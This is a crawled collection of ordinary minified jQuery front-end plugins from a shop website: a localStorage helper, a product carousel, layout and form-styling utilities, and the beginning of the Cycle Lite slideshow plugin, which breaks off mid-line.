request_url: http://besmo.pl/javascript/megnor/jquery.total-storage.min.js
body_size: 1106
content:
/*
 * TotalStorage
 *
 * Copyright (c) 2012 Jared Novack & Upstatement (upstatement.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Total Storage is the conceptual the love child of jStorage by Andris Reinman, 
 * and Cookie by Klaus Hartl -- though this is not connected to either project.
 *
 * @name $.totalStorage
 * @cat Plugins/Cookie
 * @author Jared Novack/jared@upstatement.com
 * @version 1.1.2
 * @url http://upstatement.com/blog/2012/01/jquery-local-storage-done-right-and-easy/
 */
(function ($) {
    var ls = window.localStorage; var supported; if (typeof ls == 'undefined' || typeof window.JSON == 'undefined') { supported = false; } else { supported = true; }
    $.totalStorage = function (key, value, options) { return $.totalStorage.impl.init(key, value); }
    $.totalStorage.setItem = function (key, value) { return $.totalStorage.impl.setItem(key, value); }
    $.totalStorage.getItem = function (key) { return $.totalStorage.impl.getItem(key); }
    $.totalStorage.getAll = function () { return $.totalStorage.impl.getAll(); }
    $.totalStorage.deleteItem = function (key) { return $.totalStorage.impl.deleteItem(key); }
    $.totalStorage.impl = {
        init: function (key, value) { if (typeof value != 'undefined') { return this.setItem(key, value); } else { return this.getItem(key); } }, setItem: function (key, value) {
            if (!supported) { try { $.cookie(key, value); return value; } catch (e) { console.log('Local Storage not supported by this browser. Install the cookie plugin on your site to take advantage of the same functionality. You can get it at https://github.com/carhartl/jquery-cookie'); } }
            var saver = JSON.stringify(value); ls.setItem(key, saver); return this.parseResult(saver);
        }, getItem: function (key) {
            if (!supported) { try { return this.parseResult($.cookie(key)); } catch (e) { return null; } }
            return this.parseResult(ls.getItem(key));
        }, deleteItem: function (key) {
            if (!supported) { try { $.cookie(key, null); return true; } catch (e) { return false; } }
            ls.removeItem(key); return true;
        }, getAll: function () {
            var items = new Array(); if (!supported) { try { var pairs = document.cookie.split(";"); for (var i = 0; i < pairs.length; i++) { var pair = pairs[i].split('='); var key = pair[0]; items.push({ key: key, value: this.parseResult($.cookie(key)) }); } } catch (e) { return null; } } else { for (var i in ls) { if (i.length) { items.push({ key: i, value: this.parseResult(ls.getItem(i)) }); } } }
            return items;
        }, parseResult: function (res) {
            var ret; try {
                ret = JSON.parse(res); if (ret == 'true') { ret = true; }
                if (ret == 'false') { ret = false; }
                if (parseFloat(ret) == ret && typeof ret != "object") { ret = parseFloat(ret); }
            } catch (e) { }
            return ret;
        }
    }
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/carousel.min.js
body_size: 5422
content:
/*! Customized Jquery from Mahesh Vaghani.  mahesh@templatemela.com  : www.templatemela.com
Authors & copyright (c) 2013: TemplateMela - Megnor Computer Private Limited. */
/*! NOTE: This Javascript is licensed under two options: a commercial license, a commercial OEM license and Copyright by Megnor Computer Private Limited - For use Only with TemplateMela Themes for our Customers*/
if (typeof Object.create !== "function") { Object.create = function (b) { function a() { } a.prototype = b; return new a() } } (function (c, b, a, e) { var d = { init: function (g, h) { var j = this; j.options = c.extend({}, c.fn.sliderCarousel.options, g); var i = h; var f = c(h); j.$elem = f; j.loadContent() }, loadContent: function () { var h = this; if (typeof h.options.beforeInit === "function") { h.options.beforeInit.apply(this, [h.$elem]) } if (typeof h.options.jsonPath === "string") { var g = h.options.jsonPath; function f(l) { if (typeof h.options.jsonSuccess === "function") { h.options.jsonSuccess.apply(this, [l]) } else { var k = ""; for (var j in l.owl) { k += l.owl[j]["item"] } h.$elem.html(k) } h.logIn() } c.getJSON(g, f) } else { h.logIn() } }, logIn: function () { var f = this; f.baseClass(); f.$elem.css({ opacity: 0 }); f.checkTouch(); f.eventTypes(); f.support3d(); f.wrapperWidth = 0; f.currentSlide = 0; f.userItems = f.$elem.children(); f.itemsAmount = f.userItems.length; f.wrapItems(); f.owlItems = f.$elem.find(".slider-item"); f.owlWrapper = f.$elem.find(".slider-wrapper"); f.orignalItems = f.options.items; f.playDirection = "next"; f.checkVisible; f.onStartup(); f.customEvents() }, onStartup: function () { var f = this; f.updateItems(); f.calculateAll(); f.buildControls(); f.updateControls(); f.response(); f.moveEvents(); f.stopOnHover(); if (f.options.autoPlay === true) { f.options.autoPlay = 5000 } f.play(); f.$elem.find(".slider-wrapper").css("display", "block"); if (!f.$elem.is(":visible")) { f.watchVisibility() } else { setTimeout(function () { f.$elem.animate({ opacity: 1 }, 200) }, 10) } f.onstartup = false; f.eachMoveUpdate(); if (typeof f.options.afterInit === "function") { f.options.afterInit.apply(this, [f.$elem]) } }, eachMoveUpdate: function () { var f = this; if (f.options.lazyLoad === true) { f.lazyLoad() } if (f.options.autoHeight === true) { f.autoHeight() } if (f.options.addClassActive === true) { f.addClassActive() } if (typeof f.options.afterAction === "function") { f.options.afterAction.apply(this, [f.$elem]) } }, updateVars: function () { var f = this; f.watchVisibility(); f.updateItems(); f.calculateAll(); f.updatePosition(); f.updateControls(); f.eachMoveUpdate() }, reload: function (g) { var f = this; setTimeout(function () { f.updateVars() }, 0) }, watchVisibility: function () { var f = this; clearInterval(f.checkVisible); if (!f.$elem.is(":visible")) { f.$elem.css({ opacity: 0 }); clearInterval(f.autoPlaySpeed) } else { return false } f.checkVisible = setInterval(function () { if (f.$elem.is(":visible")) { f.reload(); f.$elem.animate({ opacity: 1 }, 200); clearInterval(f.checkVisible) } }, 500) }, wrapItems: function () { var f = this; f.userItems.wrapAll('<div class="slider-wrapper">'); f.$elem.find(".slider-wrapper").wrap('<div class="slider-wrapper-outer">'); f.wrapperOuter = f.$elem.find(".slider-wrapper-outer"); f.$elem.css("display", "block") }, baseClass: function () { }, updateItems: function () { var k = this; if (k.options.responsive === false) { return false } var h = parseInt(c("." + k.options.defWidthClss).css("width")) || 1; var j = k.$elem.width(); var i = h; var f = Math.floor(j / i); var g = h * 100 / Math.floor(j / f); if (g <= 75 && g >= 50) { f = f + 1 } if (f == 0) f = 1; k.options.items = f; if (c(b).width() < 380) { k.options.items = 1 } if (k.options.items > k.itemsAmount) { k.options.items = k.itemsAmount } k.tmClasses() }, tmClasses: function () { var h = this; var g = h.currentSlide + 1; var f = h.currentSlide + h.options.items; h.$elem.find(h.options.subElement).removeClass(h.options.firstClass); h.$elem.find(h.options.subElement + ":nth-child(" + h.options.items + "n+" + g + ")").addClass(h.options.firstClass); h.$elem.find(h.options.subElement).removeClass(h.options.lastClass); h.$elem.find(h.options.subElement + ":nth-child(" + f + "n)").addClass(h.options.lastClass) }, response: function () { var h = this, g; if (h.options.responsive !== true) { return false } var f = c(b).width(); c(b).bind("resize", function () { if (c(b).width() !== f) { if (h.options.autoPlay !== false) { clearInterval(h.autoPlaySpeed) } clearTimeout(g); g = setTimeout(function () { f = c(b).width(); h.updateVars() }, h.options.responsiveRefreshRate) } }) }, updatePosition: function () { var f = this; if (f.support3d === true) { if (f.positionsInArray[f.currentSlide] > f.maximumPixels) { f.transition3d(f.positionsInArray[f.currentSlide]) } else { f.transition3d(0); f.currentSlide = 0 } } else { if (f.positionsInArray[f.currentSlide] > f.maximumPixels) { f.css2slide(f.positionsInArray[f.currentSlide]) } else { f.css2slide(0); f.currentSlide = 0 } } if (f.options.autoPlay !== false) { f.checkAp() } }, appendItemsSizes: function () { var h = this; var f = 0; var g = h.itemsAmount - h.options.items; h.owlItems.each(function (i) { c(this).css({ width: h.itemWidth }).data("slider-item", Number(i)); if (i % h.options.items === 0 || i === g) { if (!(i > g)) { f += 1 } } c(this).data("slider-roundPages", f) }) }, appendWrapperSizes: function () { var g = this; var f = 0; var f = g.owlItems.length * g.itemWidth; g.owlWrapper.css({ width: f * 2, left: 0 }); g.appendItemsSizes() }, calculateAll: function () { var f = this; f.calculateWidth(); f.appendWrapperSizes(); f.loops(); f.max() }, calculateWidth: function () { var f = this; f.itemWidth = Math.round(f.$elem.width() / f.options.items) }, max: function () { var f = this; f.maximumSlide = f.itemsAmount - f.options.items; var g = (f.itemsAmount * f.itemWidth) - f.options.items * f.itemWidth; g = g * -1; f.maximumPixels = g; return g }, min: function () { return 0 }, loops: function () { var h = this; h.positionsInArray = [0]; var g = 0; for (var f = 0; f < h.itemsAmount; f++) { g += h.itemWidth; h.positionsInArray.push(-g) } }, buildControls: function () { var f = this; if (f.options.navigation === true || f.options.pagination === true) { f.owlControls = c('<div class="slider-controls"/>').toggleClass("clickable", !f.isTouch).appendTo(f.$elem) } if (f.options.pagination === true) { f.buildPagination() } if (f.options.navigation === true) { f.buildButtons() } }, buildButtons: function () { var g = this; var f = c('<div class="slider-buttons"/>'); g.owlControls.append(f); g.buttonPrev = c("<div/>", { "class": "slider-prev", html: g.options.navigationText[0] || "" }); g.buttonNext = c("<div/>", { "class": "slider-next", html: g.options.navigationText[1] || "" }); f.append(g.buttonPrev).append(g.buttonNext); f.on("touchend.owlControls mouseup.owlControls", 'div[class^="owl"]', function (h) { h.preventDefault(); if (c(this).hasClass("slider-next")) { g.next() } else { g.prev() } }) }, buildPagination: function () { var f = this; f.paginationWrapper = c('<div class="slider-pagination"/>'); f.owlControls.append(f.paginationWrapper); f.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".slider-page", function (g) { g.preventDefault(); if (Number(c(this).data("slider-page")) !== f.currentSlide) { f.goTo(Number(c(this).data("slider-page")), true) } }) }, updatePagination: function () { var m = this; if (m.options.pagination === false) { return false } m.paginationWrapper.html(""); var g = 0; var l = m.itemsAmount - m.itemsAmount % m.options.items; for (var j = 0; j < m.itemsAmount; j++) { if (j % m.options.items === 0) { g += 1; if (l === j) { var k = m.itemsAmount - m.options.items } var h = c("<div/>", { "class": "slider-page" }); var f = c("<span></span>", { text: m.options.paginationNumbers === true ? g : "", "class": m.options.paginationNumbers === true ? "slider-numbers" : "" }); h.append(f); h.data("slider-page", l === j ? k : j); h.data("slider-roundPages", g); m.paginationWrapper.append(h) } } m.checkPagination() }, checkPagination: function () { var f = this; f.paginationWrapper.find(".slider-page").each(function (h, g) { if (c(this).data("slider-roundPages") === c(f.owlItems[f.currentSlide]).data("slider-roundPages")) { f.paginationWrapper.find(".slider-page").removeClass("active"); c(this).addClass("active") } }) }, checkNavigation: function () { var f = this; if (f.options.navigation === false) { return false } if (f.options.goToFirstNav === false) { if (f.currentSlide === 0 && f.maximumSlide === 0) { f.buttonPrev.addClass("disabled"); f.buttonNext.addClass("disabled") } else { if (f.currentSlide === 0 && f.maximumSlide !== 0) { f.buttonPrev.addClass("disabled"); f.buttonNext.removeClass("disabled") } else { if (f.currentSlide === f.maximumSlide) { f.buttonPrev.removeClass("disabled"); f.buttonNext.addClass("disabled") } else { if (f.currentSlide !== 0 && f.currentSlide !== f.maximumSlide) { f.buttonPrev.removeClass("disabled"); f.buttonNext.removeClass("disabled") } } } } } }, updateControls: function () { var f = this; f.updatePagination(); f.checkNavigation(); if (f.owlControls) { if (f.options.items === f.itemsAmount) { f.owlControls.hide() } else { f.owlControls.show() } } }, destroyControls: function () { var f = this; if (f.owlControls) { f.owlControls.remove() } }, next: function (g) { var f = this; f.currentSlide += f.options.scrollPerPage === true ? f.options.items : 1; if (f.currentSlide > f.maximumSlide + (f.options.scrollPerPage == true ? (f.options.items - 1) : 0)) { if (f.options.goToFirstNav === true) { f.currentSlide = 0; g = "goToFirst" } else { f.currentSlide = f.maximumSlide; return false } } f.goTo(f.currentSlide, g) }, prev: function (g) { var f = this; if (f.options.scrollPerPage === true && f.currentSlide > 0 && f.currentSlide < f.options.items) { f.currentSlide = 0 } else { f.currentSlide -= f.options.scrollPerPage === true ? f.options.items : 1 } if (f.currentSlide < 0) { if (f.options.goToFirstNav === true) { f.currentSlide = f.maximumSlide; g = "goToFirst" } else { f.currentSlide = 0; return false } } f.goTo(f.currentSlide, g) }, goTo: function (f, g) { var i = this; if (typeof i.options.beforeMove === "function") { i.options.beforeMove.apply(this, [i.$elem]) } if (f >= i.maximumSlide) { f = i.maximumSlide } else { if (f <= 0) { f = 0 } } i.currentSlide = f; var h = i.positionsInArray[f]; if (i.support3d === true) { i.isCss3Finish = false; if (g === true) { i.swapTransitionSpeed("paginationSpeed"); setTimeout(function () { i.isCss3Finish = true }, i.options.paginationSpeed) } else { if (g === "goToFirst") { i.swapTransitionSpeed(i.options.goToFirstSpeed); setTimeout(function () { i.isCss3Finish = true }, i.options.goToFirstSpeed) } else { i.swapTransitionSpeed("slideSpeed"); setTimeout(function () { i.isCss3Finish = true }, i.options.slideSpeed) } } i.transition3d(h) } else { if (g === true) { i.css2slide(h, i.options.paginationSpeed) } else { if (g === "goToFirst") { i.css2slide(h, i.options.goToFirstSpeed) } else { i.css2slide(h, i.options.slideSpeed) } } } if (i.options.pagination === true) { i.checkPagination() } if (i.options.navigation === true) { i.checkNavigation() } if (i.options.autoPlay !== false) { i.checkAp() } i.eachMoveUpdate(); if (typeof i.options.afterMove === "function") { i.options.afterMove.apply(this, [i.$elem]) } i.tmClasses() }, stop: function () { var f = this; f.apStatus = "stop"; clearInterval(f.autoPlaySpeed) }, checkAp: function () { var f = this; if (f.apStatus !== "stop") { f.play() } }, play: function () { var f = this; f.apStatus = "play"; if (f.options.autoPlay === false) { return false } clearInterval(f.autoPlaySpeed); f.autoPlaySpeed = setInterval(function () { if (f.currentSlide < f.maximumSlide && f.playDirection === "next") { f.next(true) } else { if (f.currentSlide === f.maximumSlide) { if (f.options.goToFirst === true) { f.goTo(0, "goToFirst") } else { f.playDirection = "prev"; f.prev(true) } } else { if (f.playDirection === "prev" && f.currentSlide > 0) { f.prev(true) } else { if (f.playDirection === "prev" && f.currentSlide === 0) { f.playDirection = "next"; f.next(true) } } } } }, f.options.autoPlay) }, swapTransitionSpeed: function (g) { var f = this; if (g === "slideSpeed") { f.owlWrapper.css(f.addTransition(f.options.slideSpeed)) } else { if (g === "paginationSpeed") { f.owlWrapper.css(f.addTransition(f.options.paginationSpeed)) } else { if (typeof g !== "string") { f.owlWrapper.css(f.addTransition(g)) } } } }, addTransition: function (g) { var f = this; return { "-webkit-transition": "all " + g + "ms ease", "-moz-transition": "all " + g + "ms ease", "-o-transition": "all " + g + "ms ease", transition: "all " + g + "ms ease" } }, removeTransition: function () { return { "-webkit-transition": "", "-moz-transition": "", "-o-transition": "", transition: "" } }, doTranslate: function (f) { return { "-webkit-transform": "translate3d(" + f + "px, 0px, 0px)", "-moz-transform": "translate3d(" + f + "px, 0px, 0px)", "-o-transform": "translate3d(" + f + "px, 0px, 0px)", "-ms-transform": "translate3d(" + f + "px, 0px, 0px)", transform: "translate3d(" + f + "px, 0px,0px)" } }, transition3d: function (g) { var f = this; f.owlWrapper.css(f.doTranslate(g)) }, css2move: function (g) { var f = this; f.owlWrapper.css({ left: g }) }, css2slide: function (h, g) { var f = this; f.isCssFinish = false; f.owlWrapper.stop(true, true).animate({ left: h }, { duration: g || f.options.slideSpeed, complete: function () { f.isCssFinish = true } }) }, support3d: function () { var k = this; var j = "translate3d(0px, 0px, 0px)"; var f = a.createElement("div"); f.style.cssText = "  -moz-transform:" + j + "; -ms-transform:" + j + "; -o-transform:" + j + "; -webkit-transform:" + j + "; transform:" + j; var i = /translate3d\(0px, 0px, 0px\)/g; var g = f.style.cssText.match(i); var h = (g !== null && g.length === 1); k.support3d = h; return h }, checkTouch: function () { var f = this; f.isTouch = "ontouchstart" in b || navigator.msMaxTouchPoints }, moveEvents: function () { var f = this; if (f.options.mouseDrag !== false || f.options.touchDrag !== false) { f.gestures(); f.disabledEvents() } }, eventTypes: function () { var g = this; var f = ["s", "e", "x"]; g.ev_types = {}; if (g.options.mouseDrag === true && g.options.touchDrag === true) { f = ["touchstart.owl mousedown.owl", "touchmove.owl mousemove.owl", "touchend.owl touchcancel.owl mouseup.owl"] } else { if (g.options.mouseDrag === false && g.options.touchDrag === true) { f = ["touchstart.owl", "touchmove.owl", "touchend.owl touchcancel.owl"] } else { if (g.options.mouseDrag === true && g.options.touchDrag === false) { f = ["mousedown.owl", "mousemove.owl", "mouseup.owl"] } } } g.ev_types.start = f[0]; g.ev_types.move = f[1]; g.ev_types.end = f[2] }, disabledEvents: function () { var f = this; f.$elem.on("dragstart.owl", "img", function (g) { g.preventDefault() }); f.$elem.bind("mousedown.disableTextSelect", function () { return false }) }, gestures: function () { var i = this; var j = { offsetX: 0, offsetY: 0, baseElWidth: 0, relativePos: 0, position: null, minSwipe: null, maxSwipe: null, sliding: null, dargging: null, targetElement: null }; i.isCssFinish = true; function l(m) { if (m.touches) { return { x: m.touches[0].pageX, y: m.touches[0].pageY } } else { if (m.pageX !== e) { return { x: m.pageX, y: m.pageY } } else { return { x: m.clientX, y: m.clientY } } } } function k(m) { if (m === "on") { c(a).on(i.ev_types.move, h); c(a).on(i.ev_types.end, f) } else { if (m === "off") { c(a).off(i.ev_types.move); c(a).off(i.ev_types.end) } } } function g(n) { var n = n.originalEvent || n || b.event; if (i.isCssFinish === false) { return false } if (i.isCss3Finish === false) { return false } if (i.options.autoPlay !== false) { clearInterval(i.autoPlaySpeed) } if (i.isTouch !== true && !i.owlWrapper.hasClass("grabbing")) { i.owlWrapper.addClass("grabbing") } i.newPosX = 0; i.newRelativeX = 0; c(this).css(i.removeTransition()); var m = c(this).position(); j.relativePos = m.left; j.offsetX = l(n).x - m.left; j.offsetY = l(n).y - m.top; k("on"); j.sliding = false; j.targetElement = n.target || n.srcElement } function h(o) { var o = o.originalEvent || o || b.event; i.newPosX = l(o).x - j.offsetX; i.newPosY = l(o).y - j.offsetY; i.newRelativeX = i.newPosX - j.relativePos; if (typeof i.options.startDragging === "function" && j.dragging !== true && i.newPosX !== 0) { j.dragging = true; i.options.startDragging.apply(this) } if (i.newRelativeX > 8 || i.newRelativeX < -8 && i.isTouch === true) { o.preventDefault ? o.preventDefault() : o.returnValue = false; j.sliding = true } if ((i.newPosY > 10 || i.newPosY < -10) && j.sliding === false) { c(a).off("touchmove.owl") } var m = function () { return i.newRelativeX / 5 }; var n = function () { return i.maximumPixels + i.newRelativeX / 5 }; i.newPosX = Math.max(Math.min(i.newPosX, m()), n()); if (i.support3d === true) { i.transition3d(i.newPosX) } else { i.css2move(i.newPosX) } } function f(p) { var p = p.originalEvent || p || b.event; p.target = p.target || p.srcElement; j.dragging = false; if (i.isTouch !== true) { i.owlWrapper.removeClass("grabbing") } if (i.newPosX !== 0) { var o = i.getNewPosition(); i.goTo(o); if (j.targetElement === p.target && i.isTouch !== true) { c(p.target).on("click.disable", function (q) { q.stopImmediatePropagation(); q.stopPropagation(); q.preventDefault(); c(p.target).off("click.disable") }); var n = c._data(p.target, "events")["click"]; var m = n.pop(); n.splice(0, 0, m) } } k("off") } i.$elem.on(i.ev_types.start, ".slider-wrapper", g) }, clearEvents: function () { var f = this; f.$elem.off(".owl"); c(a).off(".owl") }, getNewPosition: function () { var g = this, f; var f = g.improveClosest(); if (f > g.maximumSlide) { g.currentSlide = g.maximumSlide; f = g.maximumSlide } else { if (g.newPosX >= 0) { f = 0; g.currentSlide = 0 } } return f }, improveClosest: function () { var h = this; var i = h.positionsInArray; var f = h.newPosX; var g = null; c.each(i, function (k, j) { if (f - (h.itemWidth / 20) > i[k + 1] && f - (h.itemWidth / 20) < j && h.moveDirection() === "left") { g = j; h.currentSlide = k } else { if (f + (h.itemWidth / 20) < j && f + (h.itemWidth / 20) > i[k + 1] && h.moveDirection() === "right") { g = i[k + 1]; h.currentSlide = k + 1 } } }); return h.currentSlide }, moveDirection: function () { var f = this, g; if (f.newRelativeX < 0) { g = "right"; f.playDirection = "next" } else { g = "left"; f.playDirection = "prev" } return g }, customEvents: function () { var f = this; f.$elem.on("slider.next", function () { f.next() }); f.$elem.on("slider.prev", function () { f.prev() }); f.$elem.on("slider.play", function (g, h) { f.options.autoPlay = h; f.play(); f.hoverStatus = "play" }); f.$elem.on("slider.stop", function () { f.stop(); f.hoverStatus = "stop" }) }, stopOnHover: function () { var f = this; if (f.options.stopOnHover === true && f.isTouch !== true && f.options.autoPlay !== false) { f.$elem.on("mouseover", function () { f.stop() }); f.$elem.on("mouseout", function () { if (f.hoverStatus !== "stop") { f.play() } }) } }, lazyLoad: function () { }, autoHeight: function () { var f = this; f.$elem.waitForImages(function () { var g = 0; f.$elem.find(f.options.subElement + " ." + f.options.subClass).each(function () { c(this).css("height", "auto"); g = Math.max(g, c(this).height()) }); if (g == 0) { g = "auto" } else { g = g + "px" } f.$elem.find(f.options.subElement + " ." + f.options.subClass).css("height", g) }) }, addClassActive: function () { var g = this; c(g.owlItems).removeClass("active"); for (var f = g.currentSlide; f < g.currentSlide + g.options.items; f++) { c(g.owlItems[f]).addClass("active") } } }; c.fn.sliderCarousel = function (f) { return this.each(function () { var g = Object.create(d); g.init(f, this); c.data(this, "sliderCarousel", g) }) }; c.fn.sliderCarousel.options = { items: 5, itemsDesktop: [1199, 4], itemsDesktopSmall: [979, 3], itemsTablet: [768, 2], itemsMobile: [479, 1], singleItem: false, defWidthClss: "grid_default_width", subElement: ".slider-item", subClass: "product-block", firstClass: "first_item_tm", lastClass: "last_item_tm", slideSpeed: 200, paginationSpeed: 800, autoPlay: false, stopOnHover: false, goToFirst: true, goToFirstSpeed: 1000, navigation: false, navigationText: ["prev", "next"], goToFirstNav: true, scrollPerPage: false, pagination: true, paginationNumbers: false, responsive: true, responsiveRefreshRate: 200, baseClass: "slider-carousel", theme: "slider-theme", lazyLoad: false, lazyFollow: true, autoHeight: true, jsonPath: false, jsonSuccess: false, mouseDrag: true, touchDrag: true, beforeInit: false, afterInit: false, beforeMove: false, afterMove: false, afterAction: false, startDragging: false, addClassActive: false } })(jQuery, window, document);

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/megnor/megnor.min.js
body_size: 1947
content:
/*! Customized Jquery from Mahesh Vaghani.  mahesh@templatemela.com  : www.templatemela.com
Authors & copyright (c) 2013: TemplateMela - Megnor Computer Private Limited. */
/*! NOTE: This Javascript is licensed under two options: a commercial license, a commercial OEM license and Copyright by Megnor Computer Private Limited - For use Only with TemplateMela Themes for our Customers*/
(function (b) { var a = "waitForImages"; b.waitForImages = { hasImageProperties: ["backgroundImage", "listStyleImage", "borderImage", "borderCornerImage", "cursor"] }; b.expr[":"].uncached = function (d) { if (!b(d).is('img[src!=""]')) { return false } var c = new Image(); c.src = d.src; return !c.complete }; b.fn.waitForImages = function (f, d, e) { var g = 0; var c = 0; if (b.isPlainObject(arguments[0])) { e = arguments[0].waitForAll; d = arguments[0].each; f = arguments[0].finished } f = f || b.noop; d = d || b.noop; e = !!e; if (!b.isFunction(f) || !b.isFunction(d)) { throw new TypeError("An invalid callback was supplied.") } return this.each(function () { var j = b(this); var k = []; var h = b.waitForImages.hasImageProperties || []; var i = /url\(\s*(['"]?)(.*?)\1\s*\)/g; if (e) { j.find("*").addBack().each(function () { var l = b(this); if (l.is("img:uncached")) { k.push({ src: l.attr("src"), element: l[0] }) } b.each(h, function (o, p) { var m = l.css(p); var n; if (!m) { return true } while (n = i.exec(m)) { k.push({ src: n[2], element: l[0] }) } }) }) } else { j.find("img:uncached").each(function () { k.push({ src: this.src, element: this }) }) } g = k.length; c = 0; if (g === 0) { f.call(j[0]) } b.each(k, function (m, l) { var n = new Image(); b(n).on("load." + a + " error." + a, function (o) { c++; d.call(l.element, c, g, o.type == "load"); if (c == g) { f.call(j[0]); return false } }); n.src = l.src }) }) } }(jQuery)); (function (a) { a.fn.smartColumnsRows = function (b) { var c = a.extend({ defWidthClss: "grid_default_width", subElement: "li", subClass: "product-block", firstClass: "first_item_tm", lastClass: "last_item_tm" }, b); return this.each(function () { var f = a(this); var k = a(this).attr("id"); var g = parseInt(a("." + c.defWidthClss).css("width")) || 1; f.css("width", "auto"); var j = f.width(); var i = g; var d = Math.floor(j / i); var e = g * 100 / Math.floor(j / d); if (e <= 75 && e >= 50) { d = d + 1 } if (d == 0) d = 1; if (a(window).width() < 380) { d = 1 } var h = Math.floor(j / d); f.css("width", j); a("#" + k + " > " + c.subElement).css("width", h); a("#" + k + " > " + c.subElement).removeClass(c.firstClass); a("#" + k + " > " + c.subElement + ":nth-child(" + d + "n+1)").addClass(c.firstClass); a("#" + k + " > " + c.subElement).removeClass(c.lastClass); a("#" + k + " > " + c.subElement + ":nth-child(" + d + "n)").addClass(c.lastClass); f.waitForImages(function () { var l = 0; a("#" + k + " > " + c.subElement + " ." + c.subClass).each(function () { a(this).css("height", "auto"); l = Math.max(l, a(this).height()) }); if (l == 0) { l = "auto" } else { l = l + "px" } a("#" + k + " > " + c.subElement + " ." + c.subClass).css("height", l) }) }) } }(jQuery)); (function (a) { a.fn.tmMark = function (b) { var c = a.extend({ checkboxCls: "tm-checkbox", radioCls: "tm-radio", checkedCls: "tm-checked", selectedCls: "tm-selected", hideCls: "tm-hide" }, b); return this.each(function () { var e = a(this); var d = e.attr("type") == "checkbox" ? '<div class="' + c.checkboxCls + '">' : '<div class="' + c.radioCls + '">'; if (e.attr("type") == "checkbox") { e.addClass(c.hideCls).wrap(d).change(function () { if (a(this).is(":checked")) { a(this).parent().addClass(c.checkedCls) } else { a(this).parent().removeClass(c.checkedCls) } }); if (e.is(":checked")) { e.parent().addClass(c.checkedCls) } } else { if (e.attr("type") == "radio") { e.addClass(c.hideCls).wrap(d).change(function () { a('input[name="' + a(this).attr("name") + '"]').each(function () { if (a(this).is(":checked")) { a(this).parent().addClass(c.selectedCls) } else { a(this).parent().removeClass(c.selectedCls) } }) }); if (e.is(":checked")) { e.parent().addClass(c.selectedCls) } } } }) } }(jQuery)); (function (a) { a.fn.responsiveTable = function (b) { var c = a.extend({}, { prefix: "tg", target: "" }, b); return this.each(function () { var f = ""; var e = ""; var h = ""; var d = ""; c.prefix = c.prefix + "_"; columns = []; table_target = a(this); var g = 0; var i = 0; a(table_target).find("tr").each(function () { if (a(this).parent().attr("class") == "table-foot") { var j = 0; d += '<div class="' + c.prefix + "row " + columns[j].replace(/\s+/g, "") + '">\n'; a(this).find("th,td").each(function () { var k = a(this).html(); if (j % 2 == 0) { d += "<label>" + k.replace(/^\s\s*/, "").replace(/\s\s*$/, "") + "</label>\n" } else { d += "<span>" + k.replace(/^\s\s*/, "").replace(/\s\s*$/, "") + "</span>\n" } j++ }); d += "</div>\n" } else { var j = 0; a(this).find("th,td").each(function () { var k = a(this).html(); if (g == 0) { columns.push(a(this).html()) } else { h += '<div class="' + c.prefix + "row " + columns[j].replace(/\s+/g, "") + '">\n'; h += "<label>" + columns[j] + "</label>\n"; h += "<span>" + k.replace(/^\s\s*/, "").replace(/\s\s*$/, "") + "</span>\n"; h += "</div>\n" } j++ }); if (g != 0) { f += '<div class="' + c.prefix + "group " + c.prefix + g + '">\n'; f += h; f += "</div>\n"; h = "" } } g++ }); f = '<div class="' + c.prefix + 'container">\n' + f + "</div>\n"; if (g != 0) { e += '<div class="' + c.prefix + "group " + c.prefix + g + '">\n'; e += d; e += "</div>\n"; d = "" } if (i != 0) { f += '<div class="' + c.prefix + 'container_footer">\n' + e + "</div>\n" } if (c.target.length > 0) { a(c.target).html(f) } else { a(table_target).before(f) } }) } })(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://besmo.pl/javascript/jquery/jquery.cycle.js
body_size: 1768
content:
/*!
 * jQuery Cycle Lite Plugin
 * http://malsup.com/jquery/cycle/lite/
 * Copyright (c) 2008 M. Alsup
 * Version: 1.0 (06/08/2008)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires: jQuery v1.2.3 or later
 */
(function (D) { var A = "Lite-1.0"; D.fn.cycle = function (E) { return this.each(function () { E = E || {}; if (this.cycleTimeout) { clearTimeout(this.cycleTimeout) } this.cycleTimeout = 0; this.cyclePause = 0; var I = D(this); var J = E.slideExpr ? D(E.slideExpr, this) : I.children(); var G = J.get(); if (G.length < 2) { if (window.console && window.console.log) { window.console.log("terminating; too few slides: " + G.length) } return } var H = D.extend({}, D.fn.cycle.defaults, E || {}, D.metadata ? I.metadata() : D.meta ? I.data() : {}); H.before = H.before ? [H.before] : []; H.after = H.after ? [H.after] : []; H.after.unshift(function () { H.busy = 0 }); var F = this.className; H.width = parseInt((F.match(/w:(\d+)/) || [])[1]) || H.width; H.height = parseInt((F.match(/h:(\d+)/) || [])[1]) || H.height; H.timeout = parseInt((F.match(/t:(\d+)/) || [])[1]) || H.timeout; if (I.css("position") == "static") { I.css("position", "relative") } if (H.width) { I.width(H.width) } if (H.height && H.height != "auto") { I.height(H.height) } var K = 0; J.css({ position: "absolute", top: 0, left: 0 }).hide().each(function (M) { D(this).css("z-index", G.length - M) }); D(G[K]).css("opacity", 1).show(); if (D.browser.msie) { G[K].style.removeAttribute("filter") } if (H.fit && H.width) { J.width(H.width) } if (H.fit && H.height && H.height != "auto") { J.height(H.height) } if (H.pause) { I.hover(function () { this.cyclePause = 1 }, function () { this.cyclePause = 0 }) } D.fn.cycle.transitions.fade(I, J, H); J.each(function () { var M = D(this); this.cycleH = (H.fit && H.height) ? H.height : M.height(); this.cycleW = (H.fit && H.width) ? H.width : M.width() }); J.not(":eq(" + K + ")").css({ opacity: 0 }); if (H.cssFirst) { D(J[K]).css(H.cssFirst) } if (H.timeout) { if (H.speed.constructor == String) { H.speed = { slow: 600, fast: 200 }[H.speed] || 400 } if (!H.sync) { H.speed = H.speed / 2 } while ((H.timeout - H.speed) < 250) { H.timeout += H.speed } } H.speedIn = H.speed; H.speedOut = H.speed; H.slideCount = G.length; H.currSlide = K; H.nextSlide = 1; var L = J[K]; if (H.before.length) { H.before[0].apply(L, [L, L, H, true]) } if (H.after.length > 1) { H.after[1].apply(L, [L, L, H, true]) } if (H.click && !H.next) { H.next = H.click } if (H.next) { D(H.next).bind("click", function () { return C(G, 